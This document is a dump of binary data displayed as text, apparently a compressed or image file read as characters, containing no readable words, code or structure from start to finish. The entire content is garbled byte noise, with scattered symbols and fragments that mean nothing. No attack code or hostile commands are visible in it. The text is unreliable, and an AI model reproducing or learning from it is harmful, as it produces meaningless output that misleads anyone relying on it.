$k���1IV��+%k[�2�DlXc������A2&\k+��vp��R���^.F���f�g�҈FM}��-��V"�P��2�I��,9�*��p+�+�=�~��4��?_mCbe��ɞ��`�O����WĖ��%o|ُ���VOp7k���;PD��3�Q��)���c�,G*�qAc��� �`�~����?I��kq�����&�iC�[�@�I����$\��M_	�Xn�=h�:�A ��-l}8 GB��Meh��(Nq�iWV���X ։f�QiD��F�I%[��L��b��| J栕v�s��7�zn*�:� -�A52�t0�q�{�@�X	�� ��"�_��T�
+��բ� �.�8L�B�iS6)����V��1���tƕ�[�m�[�vf�e���X��.����68�s��cd(
@��7�h{/�9ЦV��ƫ:5�fi�i�¦N�՞c���&���[��+nw�W��A�)�;OyȘ�c� �Et#������>�I���*FS� Zx���}(DyBV����'%m߁N+���T�[ ��x��8�/�B�~N�zg(.��hM������P�6�ӫ�,&d�*�z�4q��_����;f6�+z�l��b*JL���3̾�[;3g繠�0�\�z��@BQ�$�	i�,��E��'z�&�Na&���3R��G��L�Ĭ��َ��X0�[�aJ�`!4H������f�ޫ�y�WB�s��M"�����8ڴŊ�AR4(���/j��Q���X@#U�ѵ��+=ц����+���ti�]DŘ��r��+/�O;��9#\����<���$�T������ �bn&��(� �/ۛu�L�Ɏ���"��1�/�$x�*W���������8S;���Gh�(d¾�-�-=�_�ʔ���B\~����1�ȯ�����W�,' A����ʹh{���2��¯Mo�ۘ�}pp����{!xot"���'����zӦ&&*;\F�xfg��z`�-�j�i0-�d.��䁲T�8�l��?H����a�=�9��L�3�Qp�C@c�!���R�������;it�/��F��a  ����HB�?X�M�wZ�wn�"ҒEq%Jd��~߷(�)��Ju)��B:���`�0H�@C��&D� H�x�[�{ɀe�p�m��,ؔ ѷI��O��y,��r�ǁl�e�J�$~{�r0�Sx��SE�S� �/����`̅
3�=Q]R�*�!5b|�����eG�i��Q�5I�T&GHsR�g�E� q5-a���2iW~&�zy`�b�A��<��si��\u0H��`������]M��8�p�B��MO�5�U�By�Q>�Mp�mOx�C�_2*UGp7�(�#]�<����z�0Td=�&B����K�c	NP���?P �bLr|�ivX��uɐ"����YE�mGh��,&��M,�H�gv�'� 6��8[8O�T~��vg����?UB��ǵB}G��%:@p� US��T�K7�0�h{�[�:]����xb��'�'`zf�B�nXR+�ݑ7�#��j�Ug�W4��A(��w�.!ɕp���`o ס*6�h7����e���x���MB�\˷�CDt�iC2;�"�(v��FYX�Z�h#u�(�����_ӳ�=։ܨo�ٕ�y=��`�� p�i�� ��-iHH|���mɚ����8ʵ ��8	Hx��DaacEI���#�Va
��Ԕ!hz�����cs�W��c�i�E̢$I�7G(�
'"Y���m�ٚ�ؖt��Y Q�V6�i"�i�Z���7;%��Y(��'YW�؜�Jטz�r���z T@rk�I�'2��Rs��a^��hz�ǰ>=��%�t��4{�\ʅ&JQM����>���C?r�#j�Di�1���ENYS^tc�e�Y��)H��X�O�8��w�p����8♄�at!zh�az�T�����C�� ���l� ���	W�y��`�}���rɠs��j	|��>����3F7�w�  ���>0���:�* �bz|2j�gz8ymb������s�nd�@,6-Ӣ���r��(�Fgz8��1H=t����B,$
�H�ư��{����/���+���>e���u^�l�|���eUA�@�u��bB`  0�� �`�0���z/�XR�	z�����أ��o8�����R��	���{W�g��P��f"7�!�%-s�� ������	��sv!wz�l���~��-��1/+����)I\Z��{��������X�|��`򎋘� ���~r��
0� 4�Qw1v@T��g�Vg<&�g�)'1��m�?�1����5ZQ$��>���tz{�����Ë�ZL�եGg�p�H�Z	F" �$[��z��[���� �h˹��Z�d�h�p"�Z�=G�6
�n���Ӛ�E 
�U/
��B�Rk � L� ���" � ` �\x�Љ�)��6	�۹�*��T��rXQ�*�r�����B+:D�� ���:��q� ��Y+�8�s�r�ԫ�qĝnp�TEb%��ýs+��K�Z�gz����K!����⯄ ���(�e��E�!���!
����p��$Vg�{�����{T �Q������0 0d00@+���CL�El�D���c�c��[�O����S�8 :�
���;�7���4� ��5�X��P\{Q1	�{��U�Wt����T�ǜ ��X?p�%	�)���¡�`'��W�� ��@��@�ċƔɊC~^+o�Ҙ��ǟ|X� >u�`���j�(|uq�wX�"��F�3�qǖk�f���ˌ#�$�KN�Ds���+���@��۶��7t�3L��D�s�o��͈��F4���,�f��|�z��\�~���i��B�,�!��GB��zb�����#:��������d�a�#�;��	�k�	�s$N�H�l�����k�r�N\\�|�=����%�PЯ-aH��[�\:ιg��o�����D͐ T&�ӗqd��G���&�t�v�DA΍6��F�&�����]�"��x,�?����B+Au��K�e��*��"������j���o]��	��[4[m׊�w_�H��']<�g���<���-H�l��Ց�vw��,�G{w�� έ�+�Dӻ�7���Q���AtQ{��GY�؏MG'�d�'���^��ˊ�1��p��A&�SM�-w���������ډ`bp�a=��¾7��b��|�����}�w��ڵ�`O{��ĝͨ@{d�V�
�{��1�� �� ����\�w�)M��ll��v��͂L4�T����i����[& Z0����}{�ҡ=�]�P��� �͙��8zW���|��rş ���2\s1��� ���㯒QG^��f\���,^��*DA�|�s-�^�Ϭ���V�㽼�Le�R���,�Zѡc���T]�Q�J6����Ӿ}��cG��=np7qJD��+g��8H�h+��\�[x�a�o�ˍU������PD��+�|�b=�N��%כ�ሎ��'G@.�̒d�ޝ�	���냎�l� M�^����P�5�������\�>���ȌL����MЇ^���Pے�ۨ��h;�H�N]���r�h����m�ط��^�vM�^%z$����(�IH�:[�S����M��.�����T�Fh���r��1���z��q���
�P��܍�~��KU�C
\�ܽ:��F% C���Q�M����߅�@5o�4� )_7��=�7��0!�Q��K�y�7�e���.I_�-d:�r����b�T�B'?��2X�A�|7g� +�k��m�7@�7��s�+�������=/�@�:@`=��=�����u��>
��/�"<?�������@O1����?�:0 @	3�����:� 4�����O��7@4����FF�����߿B?�s��.�#��rTI���ѧ+��vn���u@��r�k�F��?��?��O�� ��n/�E�8������o���@P �~��D�*���(�4���TB/�a̎u4��~r�1&������C������ � �d����C`���b�QMr�����aÅs4Tt�T�������B���������(  ���U�����J��,�f�f��z���y��"���<���͋ ;k�����뼉@eA�{���
_�N�40-��Ϟ�2P(Q"F=�(cF��<yjp�cD��ТE�H0�pA�� F�֏Y�j�ɹ��.��.�p!@R�I�Q����t��D�Jk��@���tio7<\�vc�T�`�9{v �*�eͲ��Tu4%XPҞ<z�5��0�� 5�rhd�i�Б��30`4� ���B1�ض� ���Z��.<���g�'?��5�����uF�Fr�6��\�X2_�W������:�V��{xnI��Ձ4|��̷�)�q:�Г_ϊ�~�1�s��_���.=$�������h�:��?��A��Y�F�0�8�<[ �_:���0{Ѳ�Z�����R�1�Zs	4�h�&"-�I�ը�6%3!����&*)��
+mo�夃��0m�BK��%���!L���ϙ3��B��TB��"�����G��\.	���rj�c�44�5��HD'#�Jŀ A O.{�TS5��a�-��H�@V,@D��b� ���p�IZv�MS"��'�X����V���<4���C�O褻V�����;����ȃp׍g���;�Q�\���O@����$�	.�H�L����$Z�����ٍ����̕O�q��W=�dWkr� ����@�a[��	�ى؞2�I����6�ݦx^k����m�K�|m���$�S�Ϋͭʪ���`*/�G�0�\��g�.��8M��3:�u_�Օ�]K�N�(dRJiV��L=V�Ѩ�$i�%���2�3ߣ��3WtK���b�e_n1�Du|�$3� �����ء�F;L.���4�^��#�wJ2Ûo����@����l��������V����is�F��.���࠯�+���?��3D��-.�ܰ�qP� S�
��3�p�����	�d#�ܪ&��ft7���:���O�E9��JGhD2�$h1B�d��8�[��$@�Oъ��Ƥ��kiw��v�@zŨ����N�cxb��c!�J�$	w��	��(�10i(̤
�CL�b�0��(�� �>�4(��H�c*�EА����TՁP!Prg�#��N!�MF�$5,@�Ųj'��������r��e�\��~h<���մ�W�`H,@�x	�.}�)�B�S�׼iݒN:h7xw��`��6��6M�	Q�G�6�@sF�a�� ���ؤ9���<�Q<�_�(	<T�%�S��X�*F�
���M�P�	��$���M�f��Ԅ��c*:�\��Xb+��/�ϖX˗}��P|'x����m_���Y�3���a�X��~�x�D[�:t�4ye �7�N"��M������u��/ŀX�����Ud!�B���1�����X�|�q��\���SU�Я/J�D	�Tf��)UH�ݘR>Í*)k���'�7�S�Ư.�O��ړ��U˪L�c�0��Ӭ�gP:-Q���&z��c:O���Lo]�``@]j:��F�	T��TZ��4��t�J	QB3D C"V�~V�i@$5҅,`���k�xϺ��������n�u5/g@љ�9���la	\�t�s�08�������OB�%nJ�^���M��=�j�nOl)}��. .���M�U����LmQ��m���ָ��}F=T����I�Z�5��,)F���7��!1�Y����
A��k�JWt��,����̂�$V��Q�#L`�P�� �C��bą��duR?��?>pZ����B�R��%;�nb�RK�J'sm�^KB0��� �jx�`��"���@����/����&�/9!p���?��8�b #��-U1L-��Ы�<~��� + �O]�(h����X�B�P��g�p�<�W�
�B��	�"O�]�� /���Ջf��j�oHK	R*׬�t�K�ҙ�9"k?��}��YLu�i�6{ϒ�����B��nѷ]8����������D�[��&����T�1Ոd��1�D�p�4��q����]t����+�D�X��ok$6%����Z����1�������h���}'z�r9D4��r���joW����~sv�o��6����PA���BSYw�G <�����T���,����!b	,Ǳ�#�&��I_�"5vh����]ǊU ��P��Y���m\^1t�-���>�OX���������M������o���h��0N�R_�6��NalC$p@���Źu!���8�\��q��
ku��At�R�nH���sj(` �J� +hRh�����#c"+��H�L�8l�����@A�O��#|�痨#?ll��D�6�Ռ��8-�~��j��G�2����;JmİF�A��Ժg��@�,l�4 ��'U��$!S�B��v������pq��r�"����
P�n�*��5� �� ���jwATi�� o���V@ �³��J@p9�i�`iy��^�P���V!��*0�b̉�M�%{�c f0���B�����$�Q<�0��؈��J�6O�zc�6� ��p{��ΰ�\��@����2B�M)|��>���⨑� �����KXm댋Z�#Z���g�b0
�@���<h�Ц��~�O�����#�8nԆg�.�� ����&��&��\��,o��/�����H�c�h|�#kG>�B��0� C�6�owB�r'����.�,��t@ ��\j�=��).@��yo���-:��N2��ч&�Մ�r/��&prk�'�V����؇��]^1��OjN1�@�`��#�Ph��B��h��(�PX>�Z�g� H ��*]MV��Vз�Ox:,2������j.��� �(�	4� u�4�B/t��C����L�� O�O9���V	fzΡ��'�nQ�Ȳ�g"i8K��.��.�Rb$�/c/�qvc�X�Ϯ���M/�Q	h��33C�+&S1�qk�C=�i�/9�P*3�Dq��a��ȓ��N2�<��5W����@�r�S�-1��=H�x����<4"ؠL�ة�XB�,�-�|�#uf9���F��Be�$��,h�3��݈&'�s;g!fiR���O���'�
�*��f�-s5�>[?�*�H�.[��L�P�rO+��L@n��t	�3>���@)sr�++!!_��Zq# &�6�C��%��,DI�R��DC)$YOEI�F`�XtΆ1�Y��r�d' �?}�
�s�h�k6�Gw�Jm����ň&���.�>^
Kcu���L�/���N��{�b<�F�g��J3�� t��N��B�O#�,ש8c�C9�8�Z��I5���A�p�B��D� �[H���X�%��*��*j�)��)A>9���բ�T��Jl�k�d ��X����a�V���HM)�T=�`��<�L�7� 	ߴ�ĩM�`(J��4��6�%<�(���e�iGr$-�`tg +���DhX�U7�Vi�K�e���|P:�e\��z.s�� ��Jų9���6b�nS��&��1��dR1��Mɩ`�.# ��1:���e��IF2j"ܞ r�T�VP�Cgϕ0s'G)��4��`*i3(�?����_3����A6B������:7�(�N�i*�q/�]U ��G�U ��K؈�Nm.-1Eno#�$h.J
L@ vkou7�zy�Wy�1g�7%w6p�$)�j��hS?���:�{�r�h�V�[<��>�k�{D7��=Ɓ���V�� �����+7�4 rC��mI��pW���o��`��/ov���]2�յg>`G��438)��)}�t4߆�nh�@�E�w�I����+h0_O�_�R�4��-�Ɔ7�V���\`���J1	�`�&TB?��R�Ԩ|��Ne�%��}~v�����Rf�U:�,���ys�y7Gia�����؍I��Z���^�؎�8��M�R��cKN��l�4vթ5�V+f!�ؑ�wEr����9��2g[��eG'�����Gٔ��@䘅G���Z�
h �y,
X�(˶���YX����,��e�x۰Xh ���:U�.CT�x�:��g�x]��︔���K�J���1�"�U������x f����.�y 
���ɛ�@rlm�)4#2�M�Cٟy���$��μ̈́��0���'��ͅ@�ϰ�X P  d��;ڣ?�AZ  R`�`d yO�� X�j���b�n�e�`X����@8 C����٘�����`�����6�
ȓ6U��«���ڨ�`��ڨ5`}�Z�����Z�!��j�:<G����	��}J�0`d�O����١7ܬ�b4�����Cə�y�A/�ϠF#�:}�z �-y3���wy�Y�A��c��O�A�����0$q�&l8܁�n��Z�_���XU��|������AY�{f,�{���	�w�B��r��>��*��/���/�l抳%���.`�4�:��W/*�HiT�6�[�ya�r4%q�qv��{�-���tO+��w��-��^��[)\�1�
���͊ۤ�v[�##	勸��A���:��!����w���a�Ǡ;��[����q��-������F6�����%�6c���<���S �v��:��	{f!̿������q���F³Uhe�.��`Y�e(�H�����-�a;A� ����p��?�Du��Qܸi|�H� �t�_ƓUYM<~�	�a��MN#��a��ȟ�r�D``�[�5I�������w�A%�w����ü�)��%͑���]yEI�|O��|V�ك�S 
�.�.��Ӡ�s3B�ۯlN.B��{��� �+=����}M���e�Y3�Nib�'��8e��D�[=c"�P���L�&�7�R����<y}�8%���~���gyI�"�ݱf�k�§���H:|>@�.W5%�ǽ�́BS^ ���_|������TY�����u��Z��O%.���]��9MO;i�݌�y�#K�g���`�ؓ��~}�F�7�+[�V��a�W�8��>��4�F�Y�~�=B]~z0�����˽~�
�	��O� ����<� ��8����,��C8A
AIN��]=���x�,��\f%!��~����#�'����OH��$��GΕ=�l���\희k��E^�w&�Y�Yr��}�	�ۇ���AL<�������#���+���Z�<���s�i��.�&>_��$B��#f:��VA�@`0�/� Χ�� J�j���j���GyՊ��3�H;/Oq�ݜ'� �p9�{��߅����H�E��\�R��A�e��&gA��g�(����
&�%�jRA�*�)���$md뭊�-�.�j��$o/+��0���r0�-����0�EʷF8���������:�y��6}��=~��w�L$���#��!
����l�H9�eK0^.��q��-Q�L����6��t�b����M�Y�Ħ����H���a��kRR�"�j��W*L�x�u��m3��ʪX4kb���v�٩d���ƬN8),��w��z`0�<��.����
 @H#������<x���hl(�	�a5���q�.*QRNlݦM&{���a�ǎA��y4G����LTLI������]G�F#���u�f�N����1��L�M��[���KN!޼y��������o� �[
5P��7 i��)z�!HM}��
i���EhDD}�4���QFJx�!�#e�G��D*���v���������P
�s��sEjBdV�D�v׽%v��gOUΝ�6��
,�@S1ՔG�s�UN9x���^�L�&���@B���Mb)�������:��1(:���R�С�t8Z"�dV1Fa/��,51۠9i�DD6�c$ �*� �P�YdW\��W��K3��p	[Tug�u3��UV�`s���\y��� [O[l=�J� �	v�yN;��'��M I��+ζ �������94F�-�H�).�PAi��yX�F�IJ�`����zx���3ŨĂ�𦄎��\�>
j�m!]��t����ꜯ��We�Yڣ�:_˲x��)�ϑ��޷���N�-�܀=54P��B�ӭ]��w�ⴇ�8���c1��C)�/�k�D���E��.a��=
��^�ַW���o�yl*�I�����#-WO9�Ry+�ۼ��Z�Fg��N��,Y�:��\���y����):�(԰�{Hm�t��\�z����Jom�w�5�
���bbc�C��ہ�m��r�>xס7$�����t��������b�����G^��*z������5-Z�g� w��8-k��������l@�0|��q$m>{��F����.� r��m@�˝��������&45^ �K����>X��3��O!�x�D��+��C�j��R�{0n�+���>55�f���b�2"Ip��0�d J
�ܓ�R:笰�����,z �.����!��28` ���7� �6� ܁�����dH���xW�:�!��ŀ1�0/<1&"��x����{�t��v1�v�؆8d"S�H�����P�f:3Tb UNL�������M�{��	)�¬^�
��Ĩ�~�QH?�J�r���"{ng_�2�(3LZp/�f"��N�������X�Q�����d)?)C�^ ��ˡ�\I�o���ˋO�pKxA/z#c�h@l������A5�K�j��zp*��2F����`�b�2k����k��@
�EF�U*��%�CA���K��g@��&T��sة�]u5��Uk��=��@��'T�J�gx����(�绍�`uAH3�J�~ұ�E!+{�-�4�/�h�խ#>`+ X <�R�
&��=@�7I�?*Y���w�AIu�U�6�1w� #�Wqr�|��~�X�=�؊.�΂3"	�ꐷ�K�&,�)ɻ�R����H����{$�������h@&5���;�gY���v4�7��f#L�����KeY��
ч��| b�`��1����$���ѩ%h��n�h��2Y��X%�������6'A	Z�Wn�\�	3�=-`����Α�;�͆*�,WjӾ
H���DI/��I�ba`�>S$���g	/ ���),��P�:4��[��P6�Kky���="�0pb�vC��[(>H��h�
f��@��6S��gݘ,��|����	�r�&4_U�p�͙�csx��)d�l�.Kʱ��2�A�C����/_I�,1�yg� q����Px��N��`<�Y��z4@�P������Oj���6/~��g��a�чN&@xP�(n�R�P9�j�Hs�śA*T�!=�=�l݇=�ˀ�Ba�`k�.���AN\��+��粡R��-�ru��[�\lg3魝�v��,�]�Z� �O�l��԰��_�h;�.���:�i�`S�t��3�*�J6Y8�m4}�ၛ��d۩�΃�Rd����g�UG����6*����T2'�qo��U�Fc����r�ϙB�?.�oΟ�*[�Q��'X��weΈ �`�
��%X���]�{b���xz�Y9<�дWs%;��uǂ]ώ��FM��|ߛ����B.�ʇ�|)톏��^�*۟���3[)f?j�a��Nԃ�����J�J� ���BXF\�IT�ͥ���[�D��Eа�
�`�T C�|}	��±�Ø<],<˕�Wze=h��� ]T�~�����I�t�1_����G�Pg�]��R��I�}_;8�	m��ŀ���A!	@�%@�]�-m�U�I��^N����K�X��E�D�FB�����5�\�����n\�x��r�S���V��Z��Җ����6�5�5���1R�܋c@������E����]��g�F�ݧaV�!��[��x�������-n��b����]�D���Y��
Jqm�Nɬ��!���g�UX!����ז�nBz�8�i���wh��##�@���VT��-ό�|}�=Ԓ<�Kר�,�J�~��Չb�9�m��@��R_Ie���1O98�����	�IJ�";��D���_�i����1a�� @ܼZ���3���m���1��I�D������l���\%�<M����[�ޱ�wLG=R`>�W."�K6�䣵�e�W2�`"ME�h���1���`���be��C�+vd�y$^܄��NI�b-�@���L�$+� 0>�0����C��"^��n5#PN^4f�6�kfEB 8� ���t\��>MΕ���%^�u�^��%U��`�Z�%B��=�$"�1T$��V�(G��6&��%�!Dr�D� by��F�����G�d-�GI���8����d@�dL�]@ ����g#ڃ�x��$������C%�V9�0�7B�5v���- ����WҌ�ER�XR�!�!��Y�h��c>�c��%[v�Z��pXu��%�Y~m�~	 ^f�'.̀��C��)� z>$��J,z�ѢI��;�'�.M~�dLj�@`��$0��M&�@x@rq�֊$�i6��IޝJ���Z���0�f�c��.\�p
 d@L���^��8���-˒��؊���Yn�� �#1M�
:"����d�@�j�[,�`�O��C����'F��yjF��Q�{*�,�Q�d���~i�_l��)��:��/f��(Nҗn��l8�Ovh��D�憸J��|+�����>*� ΞЅc�Ƒ$璅`?%����@�k�eG���`�5��[X��^6�T���%�K��ݬb�_�_�Y��x:鮚��yg�n_.� }�җF+�+ۅV�.�K6+��d�B+��i�z�M
��H����i�+���s�Kp��8�)PN�9n�ţ*��ZY�*'xh���&>h-��(���"���.gz��Y��v�|)��"�@B�8��8��[�~d�E�x�ڭ�4��flw�Rb"�-���J�{�$�>n�*���l�ʬ�RnJʤ�R�g�3m\��SyJ>�����l��F� ��5���Y��T���V�������@u�؂%�<	�� ���#�Ǿ��{e�t�h�%�Va
��&��g�'�G��D�f,���n��"�+����������N�g��lb����f�$瞩Ҍ��~�qp��Ss隡���Ɇ��0mJ�kl�p׈:M"��v"N��6д�c-��	� +�|�#+J��(�QL�e�ɔa�"���J�;�D�Ѫ��m�8)��u]�%ڗ�,ɲ��,��/˲]����ޯ�,��I�'M~�
�S1�n�L#��Y��&ޞ^�l֟ĨΪ݈�����E� �c?�������U�\�N�-��4T� �p3�������[��>/\]�,	�e�m�V����}�6.��j��Ǭ��zx�����{V�b��J��%Z/n���/O�d̒)�j�k.��$�~f���h�.P�J YG�������4��j�`^�k��k�uL�1��jr$;G&`�"Nm����094+��&��-��E\"�l&�I&��i@+�[�r(�j��ʥ�|�b)��������H�l,��+]o�Z11C.�����N%�{q��fF��V+5�]���G^�m���Y�%AB,�65c�
 ��k<cvae�~��pw\%?-�����l��ju�҂z�0���_ŗ6q�#�@�<�-�m�kJ��w���ל��Š.y���뜛	M��.W�+Q!,���`1g�t̞�~j���/O��M��ef����/�_�-Ǳ~�HĵҞQ���kP�p�f����;����sW��.��,w=��"��C�V�p{�3�38�(��¨ް&��^��H֐�CLBt��M�"
iq�}�F�7�|�b��t��)4�$��J*��g��g��ՐF�D�viאi߯3_���Oo����luk��ߚ�� D]"�u�vl�Ho�s:D������V�>�5�)R�~(����\W7�,�X�Btn�A�(?:�"���Z\�	$�{�u,%���J�,$|�	��c~��G���k^�$:d�#k�y��l`֐�����hGx��4�j���܈Ǖ9�3�� AX�h�Mu��k���b��'j��/ ?��!�k�=S`���o�>�Z���k�5	�J�4�Y���zC��|�[�]�c?�b�����wP��F�w8�����E+����,��M�c��8�u �M$278����y�� ��&k�f�d��l�����. � �k:����
o���d�]w�(�cVjW.7���sA�8"3Y�[�$k�w���c?Kr���A�㽱�}�zXN�ZS���j-�D;���w_�9�ܒf� z��͛y��,�����|go񷟻,إٴM�{�B8�[n����z�����R��7�fS�M0z��
�_��D��o�qL��۫����ud7�U��3�^3�;�sr���Ψe�hAG֧�"c��Y����9�w;��|��};�����e/Sa�Jl:s�}Ր�Ӵ��g��y�G}����+�+������_��7����� S�L��/��VŐ���rc�� la��ģz�yqv��q�W�ޑgZ7PV��ը�EH�tt~����Gv~��м�'���ǳ�$$ɰT,X��%:]T��a�xLIZ�i��R�1�X��o�F-�h��F�c�6>�=�@=�B9�D�EE6D�H�KK��O�NO�Q�R��QUQU�UU�UQ����^�^�%�S�Q �c��c�RW�ee���R�Q�m�mo��poQ��oTt��l�r�w��m�����yz�r���w3��* P�
���35��3"BD0�).:lĨ��GQ/��8*ƙ0�쒄��U�����`�!��+R�^!
�2F��D�)��b���3�Q�:���'�@�%��ȬUHxȉ��R��=Yw+Y�b�5�����Q�-j�2�/�e�DI�AM�\ �2����7q�	��v��A}�FT�B!)l���V(�4�}���������-N,�bx�F�W����OPb0�z�2R�hwC�)S���q����V�]S4��.d�5�	�p�W�Cǎ�<���+<�Zd,D�:k�F�RK���z�P�Y�VV!/p�C�P	a�Jla0S��j�i12���P~X��s� u.���vR#'�!���<�M�n�d-4� ������0߲t�9�(R���D�";"��3G"�$�VRɥ���B;�f��&�<���z��<����:��;-�"C�$V�ON��c?5�*ī>��+,MD���cpԴ,�D�Lb腲2Q��ghQ=<e��ia��(%̐��Ea�Y���>�u�eN��Y(�I�Utb��6z��v!�4�ـ�� *��ٮ�m��|�ǹ��9z����x�D���J����XJ�G��i��bB�����B#fC�(&�Ɋ������)9ɩ1(�B���+8T �ت@A9T�I��-Quk����Q�`Q~6��%p5��~>��Sj`�Vf��t^�D�i`�(���̴�t�v]����`K)��׵�ʾ� �f;H��!���Hm�(r7_4���KS��L�l4���R����$%x9�@�=!���?6��8���'@+�&�+I�c�
�7�o�ϳҔ��2�T,�YfD�gfD�Ih��e���>2 �-Hz�Àn��tBL��bi��EY�Xa�2��-۳��	���1��%��nR�ʰ��3xĭ.ɒp��$8�H`� לĉB:gx�}��=�r�����1�`eX��@�b�r�M�` `�:#��J��)�s���>��	�,k1^�l�	G800��`�}� Е'Z��m&|�Z��&#��y�H��X�ݰ�6g�G�����O7�j��ƶ��Og����$�2�M��DD�9RL��NYBvC�|.��	Ч�I
��
I�����y�JP��28vkpb��mjf�����I��Ψ��yb +���6^�b1�� �xȐ�{*��f!8΍ �Y� �x8oRilh��߆��Y)HWzR���p�Sla���H�>��!�Ĉ�F��ƽ	`�\�YL�A#����'Gw�B�<�l�""4���$�-Q]v U����$"G�˳��@<KI�7�J��-H,��Ѽt���ȕ'F�R�@�Cj:r�R�|�[�M��Q�/��{֎ʩOud��<#<��5��_mR��F���b !� ? ,    �^ ���pH,�Ȥr�L��(�C�r�A�x� � |�茚JX7��|N�����~����������vTRVVY]]da�ffijm�lk�j�����������������O��b^�d efk�����ɮ��������ө���S״^��c����ɝjC���������H��������dtI
��2dǄ�#j�Ç#J�HQH���d�H���G
0����^��Кu�H��cʜI���;]����+�x�` �B�a���2B.�5����4��ʵ�ׯ����)eA�)d8=�t�R
n�&�K�.�$����ƈV��L����0!�[���u���ݺ+0t0Ȳ/� C�-�'�~�.]}�)!GKfJ���0`���j���N|�ر���Lj2�!���nK]��˯\�|�����ËO�x�(V�v�;鍤qm�nL��[�u���� �r�AAt]�s�U��R��+P(�]:��]o���� �w( v���j'څ�m7�6Y}..pNV漤N�<��#W�� 	��H���v�/� ���I(W]�X̏Xf�eE�I�-���S���v!��S2^h��8��ۖt�i�3�=A�������F�b�RZ�&p��ٝ�6�h!^��/*�"�����{�IW��n�@A���詨�JG�R�p��KͶf��
j�eP�YaPI�����+�!�A
'Ɩ�Q��[����)\d�g��lH��:z�i&*Xc������*[�+�,V�NV�v������j)�z��F݄�N[딸���R�1�\��	C;�+��"'CR���)v:�Z+��*��R�U8�S:(��9��rq�\��Y��E����pD�t\��JN� �OF�k�ٸ�����ӅE�K
��Ţk���3���5�J>�)�'Q��z��l��U��q�}V�96eі�n�bk ����pAg6R2�D��n7��D�tq��<vk${+���}��]�X��ՍɅU:2��밳���`���̾[�d��m�S2�B� =ט��\)�����:�.��x��
�!k��SN9E��~ﾚ�&�"�F������/�)X|�����`�ޯ��9�Fg-Q�d�Y�R�#'�����/rA�e�h��͢�.�)�fȃ��d>O��t����ִ�����^���&�f�W���?��>q�[��e)�'Yi��6á����P\��h��<k��m�� J9&�Bݠ!%�S��@
=�E�Q��. 1����c�}�d��	VV� y6�A!ep�:J0s�&6Ѝp��� �\x� �L�d�34���=Ԣ �bgZCZ�� �5�gG�s�$g��a�I8��'u�Y
�l��exI���x�-�-FP�^I�jFP B�BP��1��zR�����뚖����]I7���<�M\��ALO�3�Ǜ:L��l��aGB�)T� �D����h˾��)@5�N�L+La�k�[87J .S8��tw"���Dg�n6��e�U)�,T.ja�8�/ńV�F�vv�.�S���8��XE�.��M�eR���鴐��� � ����� $g�I�R5����SJ��ԟe����*�a"ƈ�D{�c��@ B�Q,�T��)P@[I�,>�J���bn���GB�u �jyTQ�~� �b���v�k�A�� ��HQk� x$�20�ة1�\vьTB��B�}��n�\k?,4"��Rһr����E���AH �� -g�
H<b �&7��)@[$�L��m�J�������c.=�S�xL.=��y�侷AQ f�:<��#���Y�rHw��j�����2aGU0������e�E�������*$CU+Gښ\���=.z۫@�7���M�Ҷx�X.w!�1�H[��l�7&x�( i
|���rĲ�	�Gb��ld����p�T�(��U~�_�Ð,�0���|Q�,�9�b�:�&���)�U@��������G��ܑ���i���t�Q��%5c�ZB��7��X�_	�?K�Ny'�37E��I�ܑ�z�#t�sI�,�l�����2��H�Һ/���B���ro%�����I�,@q�L:��(���7�5@���ܹh��xf����C�@��6N���v�L�$����1:p�f�90A�G~q�g��-۵�����:�A0���!���]�|CL����#$�s
��/Σd(����o!G�pq�N~����䚨	�q�����`/��Ǯ�+w��c��i|�h��k;=�[��^!˹�C�FJ����I�励~r�T�G&��mo���zh,0-ha�$ȼ�M҈@���l���@�W_u���8��gO���>C�b8R�#L�oU��ސt�������;�@�υ(I[� �I�gYOk!�H��������ȏ����v��<����MpUa���{�R� ��̂�^I6t!�y~W�Na зw!�w�D�GG�2��ee�l�x��YG ��
�6�)`y��u� G��y.�K��v����l� ��z�z��z
�q�'Bx{PjE8p�EB�VwFb0�  �t��|1� Wx�.�|'�G�ηu8h}�eO`�� �>˶f�gm�f�'~�S\o��P�*0vK�~	�C����2�8(��� �KHsϒ_f�9gUVivoǵw p�9��w��%b(^��.o�t�C]W�,������8�j���  �����xq�UWu�W �(�ȋ�x��8{9�_hgT� 3� WWu�8v�x���~���']Ҩ�ȃ0M��ar����X~��B�]�.@;��yl���.4`sC!��K'1��xQ��3�BB�LF�m�o�u�p�Ɖ���i�
0Ha�C�C�6�n�J~eU� ������0	���{���8���w,�gg��@���~��& �p<������ ?1j�W��'V����I�v��C��?."�V�����dS�Y�h�%ёC�t�fH�.�U��!�HU�Wh���  ��)���z�{�W(����%p�/�=������(r�X��� �9��	7ə��7	��M�a��F;��1�58�#��V�Y����y��� m)�VzwXxdQ�X"#*7�A|'f�~�}�-�tΠ 9��/P���9��Y��y��y���*PBPu�'��I����y����AX��ם����h�y��9{�9��	  ʋ�G p��YI����g� ��f�$ewz�u�9t�wj�iC� sIgg�jad$ƃ���֗E���q�U��e)��d��@��YZ�Fz���������� �0��(`��G�Rz�HZ���W�� `�b:�dZ�b��'`�j��l�@{�����S���x 
	6f�0h�2�G8#TN�NF�QR!j*��R��w\,��*:R}V>�=w�m�P���5je�>A
$0{ @�E���ʪ�:�hz�ɤ�H{���o����ګ���W���'  �:��w�XZ�C	�e����X* �Y��z��נ�k�!��x [��bfb}r��\�tl�Vy�ډ�y��}��˹}rEP:(2B.%�cR����Wk�� �g��
��ɰ���๞&�� �̺�˪�׌�۱�9�$k��*{V'�G{Qz�0K��r4Sa�~z���n�)^�"e�X�3J�����yA�����#�^o�i���4E 4�ON0n�fk��q��J��Zz�1��p
���z���W:����P V�|.9�$ˬV�����'��+K{�i��*�X�vj����K����_f+�X��V(W2𡙸��wA�u��L��e�TH�C!�4����0`�q��t�K��h��zk�E����l뤴'��j{�����B �ĺ��ʬ�ʼ(0��9��:{k�0���`,�8	�K�j�I��"��C��fV��!����n)�W�Y��ƥ��i�ɺoR*�Y�'i������8sڱ�0 {/뽣)����y��+�TZ{<�Z���$���˼�i�W�|�)˭𠚷dKB`�>�i�c`�7B?J�&UL���#ډ�xk�Q� tD�ܯ���9��۵9J];���;�@�ˬ-<�);��K�+�r��g���ˌ�v���J*�~{{�h�q�)K����KD0��X�>A,�$
